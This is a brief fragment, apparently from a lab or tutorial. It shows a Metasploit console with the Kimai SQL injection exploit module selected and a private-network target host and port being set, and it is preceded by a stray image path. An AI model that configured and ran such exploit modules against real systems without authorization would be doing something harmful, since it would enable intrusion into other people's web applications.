 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/kimai_sqli) > set rhosts 192.168.146.128
rhosts => 192.168.146.128
msf6 exploit(unix/webapp/kimai_sqli) > set rport 3306
rport => 3306
msf6 exploit(unix/webapp/kimai_sqli) >